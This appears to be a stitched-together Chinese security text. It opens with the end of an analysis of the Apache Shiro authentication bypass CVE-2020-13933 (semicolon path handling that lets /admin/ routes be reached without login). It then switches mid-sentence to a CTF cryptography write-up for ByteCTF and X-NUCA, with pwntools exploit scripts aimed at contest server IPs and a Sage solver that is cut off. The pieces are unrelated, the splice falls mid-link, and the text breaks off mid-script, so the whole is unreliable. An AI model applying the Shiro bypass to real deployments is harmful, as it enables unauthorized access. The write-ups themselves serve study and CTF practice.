直接表达式计算,可以看到,Spring获取的是`/admin/page`,因此访问到了未授权的页面
#### 漏洞复现
将pom.xml中的1.5.2替换为1.5.3,将src/main/java/org/syclover/srpingbootshiroLoginController中的后台验证`/admin/page`替换为`/admin/{name}`,然后重新build并运行即可
成功复现了漏洞
##### 漏洞分析
通过11989的分析,可以看到出问题的地方在`org.apache.shiro.web.util.Webutils#getPathWithinApplication`,shiro1.5.3进行了修改,直接在这里下断点,然后dubug调试
更新后利用`getServletPath`和`getPathInfo`进行获取URL,然而真正的漏洞点并不在此
可以看到拼合后URL是没问题的,再看经过`removeSemicolon`处理后
可以看到只保留了`/admin/`,可以在控制器里添加`/admin/`路由进行测试,
@GetMapping("/admin/")
public String admin2() {
return "please login, admin";
}
访问是不会有权限验证的,当然,在后面添加上参数的话就需要权限了
跟进`removeSemicolon`
同样,将`;`后的内容截断,包括`;`
再看下Spring如何处理
Spring没有问题,获取到的是`/admin/;page`,然后将`;page`作为一整个字符串,匹配`/admin/{name}`路由,导致越权
再看下是怎么处理URL的
`org.springframework.web.util.UrlPathHelper#decodeAndCleanUriString
removeSemicolonContent # 去除;及以后部分
decodeRequestString # 进行urldecode解码
getSanitizedPath # 将//替换为/
而shiro则相反
首先进行了urldecode,接着才去去除,从而导致了漏洞
#### shiro 1.6.0
比对1.5.3和1.6.0,对URL的获取上并没有任何改变
不同的是增加了一个InvalidRequestFilter类,作用是对分号、反斜杠和非ASCII字符进行过滤
org.apache.shiro.web.filter.InvalidRequestFilter
再进行漏洞测试
### 总结
CVE-2020-13933虽然是CVE-2020-11989的绕过,然而两者的绕过内容却不同
11989针对于`/admin/page`,这种固定路由,shiro得到的地址为`/`,因此认为可以访问,Spring得到的地址为`/admin/page`,从而定位到未授权的页面
13933则是匹配非固定地址路由,比如`/admin/{name}`,因为shiro得到的是`/admin/`,认为可以访问,而Spring得到的是`/admin/;page`,如果也采取固定路由,则会因为找不到`;page`,从而返回404
### 参考:
[shiro <
1.6.0的认证绕过漏洞分析(CVE-2020-13933)](https://www.anquanke.com/post/id/214964#h2-0)
[Apache Shiro 权限绕过漏洞CVE-2020-13933](\[https://reportcybercrime.com/apache-shiro-%E6%9D%83%E9%99%90%E7%BB%95%E8%BF%87%E6%BC%8F%E6%B4%9Ecve-2020-13933-freebuf%E7%BD%91%E7%BB%9C%E5%AE%89%E5%85%A8%E8%A1%8C%E4%B8%9A%E9%97%A8%E6%88%B7/\]\(https://reportcybercrime.com/apache-shiro-权限绕过漏洞cve-2020-13933-freebuf网络安全行业门户/))
[Apache Shiro权限绕过漏洞分析(CVE-2020-11989)](https://xz.aliyun.com/t/7964#toc-2)
[Apache Shiro 身份验证绕过漏洞 (CVE-2020-11989)]( | 社区文章 |
# ByteCTF&X-NUCA部分密码学题解
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
最近打了ByteCTF和X-NUCA两场比赛,题目质量很高,(Web手们都哭了)两场比赛自己也分别只做出两道密码学方向的题目,菜狗落泪。
这里记录下自己解题的一个过程,可能废话比较多,当然也是希望能够表达的清楚。如果只是想看最终解题方法的读者可以直接跳解题流程。
## ByteCTF
### noise
需要前置知识或了解:中国剩余定理
task.py
#!/usr/bin/env python3
from os import urandom
from random import choices
from hashlib import sha256
import signal
import string
import sys
def getrandbits(bit):
return int.from_bytes(urandom(bit >> 3), "big")
def proof_of_work() -> bool:
alphabet = string.ascii_letters + string.digits
nonce = "".join(choices(alphabet, k=8))
print(f'SHA256("{nonce}" + ?) starts with "00000"')
suffix = input().strip()
message = (nonce + suffix).encode("Latin-1")
return sha256(message).digest().hex().startswith("00000")
def main():
signal.alarm(60)
if not proof_of_work():
return
secret = getrandbits(1024)
print("Listen...The secret iz...M2@9c0f*#aF()I!($Ud3;J..."
"Hello?...really noisy here again...God bless you get it...")
for i in range(64):
try:
op = input().strip()
num = input().strip()
except EOFError:
return
if not str.isnumeric(num):
print("INVALID NUMBER")
continue
num = int(num)
if op == 'god':
print(num * getrandbits(992) % secret)
elif op == 'bless':
if num == secret:
try:
from datetime import datetime
from flag import FLAG
except Exception as e:
FLAG = "but something is error. Please contact the admin."
print("CONGRATULATIONS %s"%FLAG)
return
print("WRONG SECRET")
main()
还好,第一题代码量不大,不错不错。看一看,这一题功能很简单,你输入一个数字,他返回给你一个,你的数字 乘上一个992bit的 随机数字
模上一个1024bit的secret
的结果。当然,每次连接上后生成的secret是随机的,但是连上一次,可以交互64次,此时secret是保持不变的。算上你需要一次交互来获取flag,那么就是需要在63次之内“猜”到这个随机生成的secret。
好的,上式子,我们知道中国剩余定理是这样子的
注意这里的模是n,他们彼此互素,然后利用中国剩余定理就可以恢复m(如果m的bit位数小于所有n的bit位数之和的话)
此时,如果k都等于1,那么,
此时n和c就好像等价了,并不能知道模数到底是哪个,换一个说法就是,n和c都可以看作是模数
我们再回到这道题本身,设我们发送的值是n1,n2,n3,secret为s,返回的值是c1,c2,c3
那么就会有这么些式子
这不就是中国剩余定理形式么?所以当等于1,我们就可以利用中国剩余定理来恢复这个secret
需要满足的条件就是,n * randnum = c+s,还有就是n的bit位数之和要大于s的bit位数即1024
当然,这就需要运气了,因为他远程生成的乘数是随机的992bit数字(当然是有可能会小于992bit的),而s是1024bit的数字,所以我们要发送的n大概就是32bit的素数,32*32=1024,所以在63次交互内我们需要服务器生成32个随机数是“好”的,所谓”好””就是要让这个k正好等于1。
我们也可以先本地简单的测一测,可以选择比较小的数给他乘,这样子的k大概率会是0或者1,而0比较好判断,直接判断返回的值是否被我们发送过去的数整除就可以了。而是否正好等于1我们是无法判断的,但凡一组数据插入了一个让k不等于1或者0的数,那么整组数据就作废了。所以我们发送尽量小的数n,让k值大概率只落在0或者1上。
测试代码:
from random import *
primes = [4294966427, 4294966441, 4294966447, 4294966477, 4294966553, 4294966583, 4294966591, 4294966619, 4294966639, 4294966651, 4294966657, 4294966661, 4294966667, 4294966769, 4294966813, 4294966829, 4294966877, 4294966909, 4294966927, 4294966943, 4294966981, 4294966997, 4294967029, 4294967087, 4294967111, 4294967143, 4294967161, 4294967189, 4294967197, 4294967231, 4294967279, 4294967291]
for _ in range(20):
secret = getrandbits(1024)
for num in primes:
print(num * getrandbits(992) // secret),
print
这里我们选择固定了随机数,然后经过20次的测试,下面是测试结果
可以发现,生成的随机数似乎也具有一定程度的局部性,当k出现7,8这样比较大的数的时候,几乎整组的k都比较大,但大部分情况下,由于我们输入的素数比较小,还是只有0和1的情况偏多,但一般也是0偏多,所以,,看脸了,只要有一半以上的1,我们就成功了。
#### 解题流程:
1. 确定63个比较小的素数
2. 把这些值发送过去
3. 收到的值进行一个判断,是否被自己发过去的数整除,是就扔掉,否则就存起来
4. 存起来的数超过32个就可以进行CRT尝试恢复secret
5. 发送secret过去验证,要是没拿到flag就回到第2步,如此循环往复,加油吧,看你的脸了!
exp:
from pwn import *
from hashlib import sha256
from tqdm import tqdm
from Crypto.Util.number import *
def GCRT(mi, ai):
assert (isinstance(mi, list) and isinstance(ai, list))
curm, cura = mi[0], ai[0]
for (m, a) in zip(mi[1:], ai[1:]):
d = int(GCD(curm, m))
c = a - cura
assert (c % d == 0)
K = c // d * inverse(curm // d, m // d)
cura += curm * K
curm = curm * m // d
cura %= curm
return cura % curm, curm
def proof_of_work(sh):
sh.recvuntil("SHA256(\"")
nonce = sh.recv(8)
sh.recvuntil('with \"00000\"')
for a in tqdm(range(0x30, 0x7f)):
for b in range(0x30, 0x7f):
for c in range(0x30, 0x7f):
for d in range(0x30, 0x7f):
rest = chr(a) + chr(b) + chr(c) + chr(d)
m = (nonce.decode('latin1') + rest).encode("Latin-1")
if sha256(m).digest().hex().startswith("00000"):
sh.sendline(rest)
sh.recvuntil('again...God bless you get it...')
return
def io(sh, num):
sh.sendline('god')
sh.sendline(str(num))
tmp = sh.recvuntil('\n')
if len(tmp) > 100:
return int(tmp)
else:
return int(sh.recvuntil('\n'))
primes = [4294966427, 4294966441, 4294966447, 4294966477, 4294966553, 4294966583, 4294966591, 4294966619, 4294966639, 4294966651, 4294966657, 4294966661, 4294966667, 4294966769, 4294966813, 4294966829, 4294966877, 4294966909, 4294966927, 4294966943, 4294966981, 4294966997, 4294967029, 4294967087, 4294967111, 4294967143, 4294967161, 4294967189, 4294967197, 4294967231, 4294967279, 4294967291]
for i in range(2**10):
sh = remote("182.92.153.117", 30101)
proof_of_work(sh)
length = 32
c = []
index = 0
for i in range(63):
tmp = io(sh, primes[index])
if tmp%primes[index] !=0: #这个判断是剔除k等于0的情况
c.append(-1 * tmp)
index += 1
if index >= 32: #如果超过32个数的k不等于0,我们就可以拿来用了,但也不确定是否这32个数都为1
break
if index < 32:
continue
secret = GCRT(primes, c)[0]
sh.sendline('bless')
sh.sendline(str(secret))
tmp = sh.recvuntil('\n')
if len(tmp) < 5:
tmp = sh.recvuntil('\n')
if b'WRONG' in tmp:
sh.close()
continue
print(tmp)
sh.interactive()
比赛的时候大概跑了2min叭,运气还是可以的。
### threshold
需要前置知识或了解:椭圆曲线相关性质
from gmssl import func, sm2
#from flag import FLAG
flag="Congratulations!"
sm2p256v1_ecc_table = {
'n': 'FFFFFFFEFFFFFFFFFFFFFFFFFFFFFFFF7203DF6B21C6052B53BBF40939D54123',
'p': 'FFFFFFFEFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF00000000FFFFFFFFFFFFFFFF',
'g': '32c4ae2c1f1981195f9904466a39c9948fe30bbff2660be1715a4589334c74c7' +
'bc3736a2f4f6779c59bdcee36b692153d0a9877cc62a474002df32e52139f0a0',
'a': 'FFFFFFFEFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF00000000FFFFFFFFFFFFFFFC',
'b': '28E9FA9E9D9F5E344D5A9E4BCF6509A7F39789F515AB8F92DDBCBD414D940E93',
}
n = 'FFFFFFFEFFFFFFFFFFFFFFFFFFFFFFFF7203DF6B21C6052B53BBF40939D54123'
G = '32c4ae2c1f1981195f9904466a39c9948fe30bbff2660be1715a4589334c74c7' \
'bc3736a2f4f6779c59bdcee36b692153d0a9877cc62a474002df32e52139f0a0'
def sign(tsm2):
data = func.random_hex(len(n))
k1_str = func.random_hex(len(n))
print(tsm2.send_p1(data, k1_str))
backdoor = input('backdoor:').strip()
result = tsm2.output_p1(k1_str, backdoor)
print(result)
def verify(tsm2):
message = input('msg:').strip().encode().strip(b'\x00')
sign = input('sign:').strip().encode().strip(b'\x00')
check = tsm2.verify(sign, message)
if check is True and message == b'Hello, Welcome to ByteCTF2020!':
print(FLAG)
else:
print(check)
class TSM2(object):
def __init__(self, sk):
ecc_table = sm2p256v1_ecc_table
self.ecc_table = ecc_table
self.n = int(ecc_table['n'], 16)
self.para_len = len(ecc_table['n'])
self.ecc_a3 = (int(ecc_table['a'], base=16) + 3) % int(ecc_table['p'], base=16)
self.sk = int(sk, 16)
self.pk = self._kg(self.sk, ecc_table['g'])
self.sks = int(func.random_hex(self.para_len), 16)
self.pks = pow((self.sk + 1) * self.sks, self.n - 2, self.n) % self.n
def send_p1(self, data, k1_str):
e = int(data, 16)
k1 = int(k1_str, 16)
k1 = k1 % self.n
R1 = self._kg(k1, self.ecc_table['g'])
return '%064x%0128s' % (e, R1)
def output_p1(self, k1_str, r_s2_s3):
r = int(r_s2_s3[0:self.para_len], 16)
s2 = int(r_s2_s3[self.para_len:2 * self.para_len], 16)
s3 = int(r_s2_s3[2 * self.para_len:], 16)
k1 = int(k1_str, 16)
d1 = self.sks、
s = (d1 * k1 * s2 + d1 * s3 - r) % self.n
if s == 0 or s == (self.n - r):
return None
return '%064x%064x' % (r, s)
def verify(self, Sign, data):
r = int(Sign[0:self.para_len], 16)
s = int(Sign[self.para_len:2 * self.para_len], 16)
e = int(data.hex(), 16)
t = (r + s) % self.n
if t == 0:
return 0
P1 = self._kg(s, self.ecc_table['g'])
P2 = self._kg(t, self.pk)、
if P1 == P2:
P1 = '%s%s' % (P1, 1)
P1 = self._double_point(P1)
else:
P1 = '%s%s' % (P1, 1)
P1 = self._add_point(P1, P2)
P1 = self._convert_jacb_to_nor(P1)
x = int(P1[0:self.para_len], 16)
return r == ((e + x) % self.n)
def _kg(self, k, Point):
if (k % self.n) == 0:
return '0' * 128
Point = '%s%s' % (Point, '1')
mask_str = '8'
for i in range(self.para_len - 1):
mask_str += '0'
mask = int(mask_str, 16)
Temp = Point
flag = False
for n in range(self.para_len * 4):
if flag:
Temp = self._double_point(Temp)
if (k & mask) != 0:
if flag:
Temp = self._add_point(Temp, Point)
else:
flag = True
Temp = Point
k = k << 1
return self._convert_jacb_to_nor(Temp)
def _double_point(self, Point):
l = len(Point)
len_2 = 2 * self.para_len
if l < self.para_len * 2:
return None
else:
x1 = int(Point[0:self.para_len], 16)
y1 = int(Point[self.para_len:len_2], 16)
if l == len_2:
z1 = 1
else:
z1 = int(Point[len_2:], 16)
T6 = (z1 * z1) % int(self.ecc_table['p'], base=16)
T2 = (y1 * y1) % int(self.ecc_table['p'], base=16)
T3 = (x1 + T6) % int(self.ecc_table['p'], base=16)
T4 = (x1 - T6) % int(self.ecc_table['p'], base=16)
T1 = (T3 * T4) % int(self.ecc_table['p'], base=16)
T3 = (y1 * z1) % int(self.ecc_table['p'], base=16)
T4 = (T2 * 8) % int(self.ecc_table['p'], base=16)
T5 = (x1 * T4) % int(self.ecc_table['p'], base=16)
T1 = (T1 * 3) % int(self.ecc_table['p'], base=16)
T6 = (T6 * T6) % int(self.ecc_table['p'], base=16)
T6 = (self.ecc_a3 * T6) % int(self.ecc_table['p'], base=16)
T1 = (T1 + T6) % int(self.ecc_table['p'], base=16)
z3 = (T3 + T3) % int(self.ecc_table['p'], base=16)
T3 = (T1 * T1) % int(self.ecc_table['p'], base=16)
T2 = (T2 * T4) % int(self.ecc_table['p'], base=16)
x3 = (T3 - T5) % int(self.ecc_table['p'], base=16)
if (T5 % 2) == 1:
T4 = (T5 + ((T5 + int(self.ecc_table['p'], base=16)) >> 1) - T3) % int(self.ecc_table['p'], base=16)
else:
T4 = (T5 + (T5 >> 1) - T3) % int(self.ecc_table['p'], base=16)
T1 = (T1 * T4) % int(self.ecc_table['p'], base=16)
y3 = (T1 - T2) % int(self.ecc_table['p'], base=16)
form = '%%0%dx' % self.para_len
form = form * 3
return form % (x3, y3, z3)
def _add_point(self, P1, P2):
if P1 == '0' * 128:
return '%s%s' % (P2, '1')
if P2 == '0' * 128:
return '%s%s' % (P1, '1')
len_2 = 2 * self.para_len
l1 = len(P1)
l2 = len(P2)
if (l1 < len_2) or (l2 < len_2):
return None
else:
X1 = int(P1[0:self.para_len], 16)
Y1 = int(P1[self.para_len:len_2], 16)
if l1 == len_2:
Z1 = 1
else:
Z1 = int(P1[len_2:], 16)
x2 = int(P2[0:self.para_len], 16)
y2 = int(P2[self.para_len:len_2], 16)
T1 = (Z1 * Z1) % int(self.ecc_table['p'], base=16)
T2 = (y2 * Z1) % int(self.ecc_table['p'], base=16)
T3 = (x2 * T1) % int(self.ecc_table['p'], base=16)
T1 = (T1 * T2) % int(self.ecc_table['p'], base=16)
T2 = (T3 - X1) % int(self.ecc_table['p'], base=16)
T3 = (T3 + X1) % int(self.ecc_table['p'], base=16)
T4 = (T2 * T2) % int(self.ecc_table['p'], base=16)
T1 = (T1 - Y1) % int(self.ecc_table['p'], base=16)
Z3 = (Z1 * T2) % int(self.ecc_table['p'], base=16)
T2 = (T2 * T4) % int(self.ecc_table['p'], base=16)
T3 = (T3 * T4) % int(self.ecc_table['p'], base=16)
T5 = (T1 * T1) % int(self.ecc_table['p'], base=16)
T4 = (X1 * T4) % int(self.ecc_table['p'], base=16)
X3 = (T5 - T3) % int(self.ecc_table['p'], base=16)
T2 = (Y1 * T2) % int(self.ecc_table['p'], base=16)
T3 = (T4 - X3) % int(self.ecc_table['p'], base=16)
T1 = (T1 * T3) % int(self.ecc_table['p'], base=16)
Y3 = (T1 - T2) % int(self.ecc_table['p'], base=16)
form = '%%0%dx' % self.para_len
form = form * 3
return form % (X3, Y3, Z3)
def _convert_jacb_to_nor(self, Point):
len_2 = 2 * self.para_len
x = int(Point[0:self.para_len], 16)
y = int(Point[self.para_len:len_2], 16)
z = int(Point[len_2:], 16)
z_inv = pow(z, int(self.ecc_table['p'], base=16) - 2, int(self.ecc_table['p'], base=16))
z_invSquar = (z_inv * z_inv) % int(self.ecc_table['p'], base=16)
z_invQube = (z_invSquar * z_inv) % int(self.ecc_table['p'], base=16)
x_new = (x * z_invSquar) % int(self.ecc_table['p'], base=16)
y_new = (y * z_invQube) % int(self.ecc_table['p'], base=16)
z_new = (z * z_inv) % int(self.ecc_table['p'], base=16)
if z_new == 1:
form = '%%0%dx' % self.para_len
form = form * 2
return form % (x_new, y_new)
else:
return None
if __name__ == '__main__':
sk = func.random_hex(len(sm2p256v1_ecc_table['n']))
tsm2 = TSM2(sk)
print('pk:%s' %tsm2.pk)
print('pks:%064x'%tsm2.pks)
for i in range(10):
op = input('op: ').strip()
if op == 'sign':
sign(tsm2)
elif op == 'verify':
verify(tsm2)
else:
print("""sign: sign message
verify: verify message""")
啊,这第二题画风就突变,好长的代码,让人失去欲望。但其实呢,大部分都是对sm2的一个实现,其实不用细究。这里我们就直接先提取关键部分,一步一步来啦。
首先最上面的
def sign(tsm2):
data = func.random_hex(len(n))
k1_str = func.random_hex(len(n))
print(tsm2.send_p1(data, k1_str))
backdoor = input('backdoor:').strip()
result = tsm2.output_p1(k1_str, backdoor)
print(result)
def verify(tsm2):
message = input('msg:').strip().encode().strip(b'\x00')
sign = input('sign:').strip().encode().strip(b'\x00')
check = tsm2.verify(sign, message)
if check is True and message == b'Hello, Welcome to ByteCTF2020!':
print(FLAG)
else:
print(check)
俩功能,一个是注册,一个是验证,获取flag的地方就是这个验证,他要求你对message进行一个签名,而message要求是b’Hello, Welcome
to ByteCTF2020!’
好的,那我们看看咋样才能给这个message签上名,去找找签名的验证函数。
def verify(self, Sign, data):
r = int(Sign[0:self.para_len], 16)
s = int(Sign[self.para_len:2 * self.para_len], 16)
e = int(data.hex(), 16)
t = (r + s) % self.n
if t == 0:
return 0
P1 = self._kg(s, self.ecc_table['g'])
P2 = self._kg(t, self.pk)
if P1 == P2:
P1 = '%s%s' % (P1, 1)
P1 = self._double_point(P1)
else:
P1 = '%s%s' % (P1, 1)
P1 = self._add_point(P1, P2)
P1 = self._convert_jacb_to_nor(P1)
x = int(P1[0:self.para_len], 16)
return r == ((e + x) % self.n)
这个验证函数有三个输入:r,s,e,然后这里有一个self._kg ,这个其实就是一个椭圆曲线上的一个乘法,所以P1 = s *
g,g是椭圆曲线上的一个基点,P2 = t * pk ,代码前头有对pk的定义 `self.pk = self._kg(self.sk,
ecc_table['g'])`,所以就是P2 = ((r+s)%n) * sk *
g,接下来的操作不难看出,这里就是两个点相加,这里可以print出来看一下输出,是一个点的坐标的十六进制表示的字符串的拼接,x就是这个点的x坐标。最后是一个判断
r == ((e + x) % self.n)
首先e是固定的 b’Hello, Welcome to
ByteCTF2020!’。我们能操作的就是r和s了,x是一个算出来的坐标,为了让这个判断成立,我们就需要构造我们的输入r,为了构造r得提前算出P1的x坐标,而P1=P1+P2
= s * g + ((r + s)%n) * sk * g。乍一看我们好像陷入了死锁。这里头怎么又出现了r?
换个思路想想,虽然这里的P1是后来根据我们的输入算出来的,但其实我们也可以先固定这个P1。最后再精心构造一下输入,让他正好算出来是这个P1,
所以假设我们已经知道最后的点P1了,就当他是2g好了,这样我们就可以算出x了,有了x,那么r也就固定下来了,那我们就就只需要构造s让它算出这个P1点了。
我们知道,虽然椭圆曲线的加法和乘法不同于普通的四则运算,但是一些运算法则还是适用的,比如分配律、交换律这些,所以式子:P1=P1+P2 = s * g +
((r + s)%n) * sk * g 可以做一些变形,我们已经知道P1=2g了,外加这条曲线的阶是n(我承认我有赌的成分),所以有
其中r确定了,n确定了,只剩sk了,而sk其实也就是相当于这条椭圆曲线的私钥
这是我们得回过头来看最初的sign函数了
def sign(tsm2):
data = func.random_hex(len(n))
k1_str = func.random_hex(len(n))
print(tsm2.send_p1(data, k1_str))
backdoor = input('backdoor:').strip()
result = tsm2.output_p1(k1_str, backdoor)
print(result)
不能再明显了,backdoor都写给你了,显然是要利用这里来整到sk,
data和k1_str都是不可控的随机数,
然后print了send_p1函数的输出,
def send_p1(self, data, k1_str):
e = int(data, 16)
k1 = int(k1_str, 16)
k1 = k1 % self.n
R1 = self._kg(k1, self.ecc_table['g'])
return '%064x%0128s' % (e, R1)
给的是data和一个R1,R1是k1 * g,是一个曲线上的点,好像没啥用啊,继续看
拿到我们的输入后,程序把k1_str和我们的输入传给了output_p1并给了输出
def output_p1(self, k1_str, r_s2_s3):
r = int(r_s2_s3[0:self.para_len], 16)
s2 = int(r_s2_s3[self.para_len:2 * self.para_len], 16)
s3 = int(r_s2_s3[2 * self.para_len:], 16)
k1 = int(k1_str, 16)
d1 = self.sks
s = (d1 * k1 * s2 + d1 * s3 - r) % self.n
if s == 0 or s == (self.n - r):
return None
return '%064x%064x' % (r, s)
给的是r和s,只要s不等于0,s+r不等于n,
其中我们的输入应该是96字节的,分为三段,代表r,s2,s3,
k1是就是k1_str的整型,程序之前生成的,d1是self.sks,这在代码里头是`self.sks =
int(func.random_hex(self.para_len), 16)`也是一个随机数,但是它和sk跟pks有点关系:`self.pks =
pow((self.sk + 1) * self.sks, self.n - 2, self.n) % self.n`
之所以扯到pks,因为程序一进去他就把这个值给我们了啊
if __name__ == '__main__':
sk = func.random_hex(len(sm2p256v1_ecc_table['n']))
tsm2 = TSM2(sk)
print('pk:%s' %tsm2.pk)
print('pks:%064x'%tsm2.pks)
根据pks的生成式子,其中除了sk和sks我们都知道,
所以我们应该就是要利用这个pks,sks来恢复这个sk,但是怎么获得这个sks 也即 d1 呢,
`s = (d1 * k1 * s2 + d1 * s3 - r) % self.n`
让s2=0,s3=1,r=0,这样就能得到 s = d1 % n了
显然d1 < n ,故s = d1,并且 d1 + r != n,故能返回。
那么至此,利用链就全了。
#### 解题流程
所以这道题的整个解题流程:
1. 构造backdoor = 191 * ‘0’ + ‘1’ 来获取sks,
2. 利用pks来获取sk,
3. 随便在曲线上取一个点,计算x,根据e来固定r
4. 计算
5. 传入r,s,e,获取flag
exp
from gmssl import func, sm2
from Crypto.Util.number import *
from TSM2 import *
sk = func.random_hex(len(sm2p256v1_ecc_table['n']))
tsm2 = TSM2(sk)
from pwn import *
context.log_level = 'debug'
sh=remote("182.92.215.134","30103")
sh.recvuntil("pk:")
pk =int(sh.recvuntil("\n")[:-1],16)
sh.recvuntil("pks:")
pks=int(sh.recvuntil("\n")[:-1],16)
tsm2.pks=pks
sh.recvuntil("op:")
sh.sendline("sign")
sh.recvuntil("backdoor:")
sh.sendline("0"*191+"1")
sks = int(sh.recvuntil("\n")[:-1],16)
tsm2.sks=sks
tmp = inverse(tsm2.pks,tsm2.n)
tsm2.sk=tmp*inverse(tsm2.sks,tsm2.n)%tsm2.n-1
tsm2.pk = tsm2._kg(tsm2.sk, tsm2.ecc_table['g'])
assert int(tsm2.pk,16)==pk
print(tsm2.sk)
sh.recvuntil("op:")
sh.sendline("verify")
e=bytes_to_long(b'Hello, Welcome to ByteCTF2020!')
b = 2
B = tsm2._kg(b, tsm2.ecc_table['g'])
x = int(B[0:tsm2.para_len], 16)
r = ((e + x) % tsm2.n)
#b = s + (s+r)*sk
#b = s*(1+sk) + r*sk
#b - r*sk
n=0xFFFFFFFEFFFFFFFFFFFFFFFFFFFFFFFF7203DF6B21C6052B53BBF40939D54123
print(tsm2.sk,)
s = (b - r*tsm2.sk)*inverse(1+tsm2.sk,n)%n
sign = '%064x%064x' % (r, s)
print(sign)
sh.recvuntil("msg:")
sh.sendline("Hello, Welcome to ByteCTF2020!")
sh.recvuntil("sign:")
sh.sendline(sign)
sh.interactive()
## X-NUCA
### weird
需要前置知识或了解:奇异爱德华曲线
可参考资料:<https://learnblockchain.cn/article/1627>
#!/usr/bin/env sage
from secret import FLAG
assert FLAG.startswith(b"X-NUCA{") and FLAG.endswith(b"}")
def key_gen(bits):
while True:
p = random_prime(2**bits)
q = random_prime(2**bits)
if p % 4 == 3 and q % 4 == 3:
break
if p < q:
p, q = q, p
N = p * q
while True:
x = getrandbits(bits // 2)
y = getrandbits(bits // 2)
if gcd(x, y) == 1 and (x * y) < (int(sqrt(2 * N)) // 12):
e = randint( int(((p + 1) * (q + 1) * 3 * (p + q) - (p - q) * int(N**0.21)) * y / (x * 3 * (p + q))), int(((p + 1) * (q + 1) * 3 * (p + q) + (p - q) * int(N**0.21)) * y / (x * 3 * (p + q))) )
if gcd(e, (p + 1) * (q + 1)) == 1:
k = inverse_mod(e, (p + 1) * (q + 1))
break
return (N, e, k)
if __name__ == "__main__":
bits = 1024
N, e, _ = key_gen(bits)
pt = (int.from_bytes(FLAG[:32], 'big'), int.from_bytes(FLAG[32:], 'big'))
ct = (0, 1)
d = (((pt[1])**2 - 1) * inverse_mod(((pt[1])**2 + 1) * (pt[0])**2, N)) % N
# 2000 years later...:)
for _ in range(e):
ct = ( int((ct[0] * pt[1] + ct[1] * pt[0]) * inverse_mod(1 + d * ct[0] * pt[0] * ct[1] * pt[1], N) % N), int((ct[1] * pt[1] + d * ct[0] * pt[0]) * inverse_mod(1 - d * ct[0] * pt[0] * ct[1] * pt[1], N) % N) )
f = open("output.txt", "wb")
f.write(str((e, N)).encode() + b'\n')
f.write(str(ct).encode())
f.close()
好的,第一题代码量不多,不错不错(嗯?似曾相识,危。。)首先看看他的功能,加密方式是把flag拆成了左右两份,组成一个数对,然后做了e次的操作,得到一个ct数对。这里的e次操作其实就是一个奇异爱德华曲线的一个乘法操作。(题目名不就是weird么?)所以有了e作为加密的公钥,我们自然就要找私钥d,而私钥d,(我承认我有赌的成分)d=inverse(e,(p+1)
* (q+1)),(曾经在一篇paper里看到过一眼,虽然用的并非奇异爱德华曲线)
其中p,q是大数N的一个分解。这里阶的确定不是很严格,但先试试啦。那么要这么试的话就要分解N,那就要看到这个keygen的过程了,这里p,q的生成有一点点小要求,然后就是这个e的生成,为了生成这个e,还特意整了个x,y。最后要求gcd(e,
(p+1) * (q+1)),唉,这,感觉我的猜测是对的好叭。到了这里,,这还不像西湖论剑的那一道题嘛[Wake me until May
ends](https://mp.weixin.qq.com/s?__biz=MzU1MzE3Njg2Mw==&mid=100004157&idx=1&sn=ba121056137afd43cd1768c66f1cad20&chksm=7bf78b4d4c80025b9dec44e9cd33702f2a5174cafb491ddf893e5229e9e5909e1ffda4b550ec&xtrack=1&scene=0&subscene=10000&clicktime=1604313274&enterid=1604313274&ascene=7&devicetype=android-29&version=27001353&nettype=ctnet&abtest_cookie=AAACAA%3D%3D&lang=zh_CN&exportkey=A%2BEVclkqshGGX1AhhJLO4XU%3D&pass_ticket=BxnNKDSg4NDA9EVhX4ioGO7c%2Fv4T%2BEtwsPAmYnDNjByfyEKbNWLjsXUcxQLtmrfk&wx_header=1)。这道题相关的paper提到
如果e满足一定的条件,
那么x,y就会在e/N的连分数上,并且通过x和y可以获得T:p+q的一个近似。
那么回到这道题本身,e的取值
e = randint( int(((p + 1) * (q + 1) * 3 * (p + q) - (p - q) * int(N**0.21)) * y / (x * 3 * (p + q))), int(((p + 1) * (q + 1) * 3 * (p + q) + (p - q) * int(N**0.21)) * y / (x * 3 * (p + q))) )
这个时候我们就要用到RSA密码系统中用到过的[Factoring with high bits
known](https://www.anquanke.com/post/id/213821),
显然这里有430bit的不确定位数是满足这个关系的,于是利用这个算法我们最终能成功的分解出p,q来
然后就能算出这个私钥了。
有了私钥了,这个曲线怎么算呢?
d = (((pt[1])**2 - 1) * inverse_mod(((pt[1])**2 + 1) * (pt[0])**2, N)) % N
# 2000 years later...:)
for _ in range(e):
ct = ( int((ct[0] * pt[1] + ct[1] * pt[0]) * inverse_mod(1 + d * ct[0] * pt[0] * ct[1] * pt[1], N) % N), int((ct[1] * pt[1] + d * ct[0] * pt[0]) * inverse_mod(1 - d * ct[0] * pt[0] * ct[1] * pt[1], N) % N) )
这里有个系数d,首先要计算出这个系数d
这个系数d的计算要利用到题目给的ct,
首先看到扭曲爱德华曲线的定义式
针对这一条曲线的加法公式是
针对这一道题他代码里的那个加法式子,我们会发现,这里相当于是扭曲爱德华曲线的系数a = -d
那么再配上一个坐标(x,y),我们就能计算出系数d了。
其实这里可以做一个思考,这个系数d是有啥用?
我们看到这个源码里这个系数d的生成代码`d = (((pt[1])**2 - 1) * inverse_mod(((pt[1])**2 + 1) *
(pt[0])**2, N)) % N`
这里pt[0],pt[1]是flag明文前后两段的十进制数表示,所以d是由flag明文决定的。
我们再变换上述扭曲爱德华曲线的方程:
可以发现就是这个生成代码的方程式,pt[1]代表y,pt[0]代表x
所以其实这个系数d的作用就是保证flag所代表的点在这条曲线上。
好了,系数d也算出来了,怎么利用私钥来解密呢?
显然不可能直接利用原来里的这个循环去加上这些点,
信安数基中就提到过的重复倍加算法了解一下咯~
#### 解题流程
所以这道题的整个解题流程:
1. 利用连分数得到x,y(至于怎么确定x,y. 可以根据得到的x,y的bit位数,或者用x,y计算出来的T的bit位数来判断)
2. 利用Factoring with high bits known 分解出p,q
3. 计算私钥 prikey = inverse(e , (p+1) * (q+1))
4. 计算系数
5. 利用重复倍加算法做一个乘法计算 mt = d * ct
exp
e,N=(,)
c = continued_fraction(e/N)
for i in range(len(c)):
y=c.numerator(i)
x=c.denominator(i)
if y == 0:
continue
T = e*x//y-N-1
if 1023<(int(T).bit_length()) < 1026: #根据T的bit位数来确定x,y
print(T)
print(x,int(x).bit_length())
print(y,int(y).bit_length())
break
from gmpy2 import * #Factoring with high bits known
_p = (T+iroot(T^2-4*N,int(2))[0])//2
p = int(_p)
n=N
kbits = 430
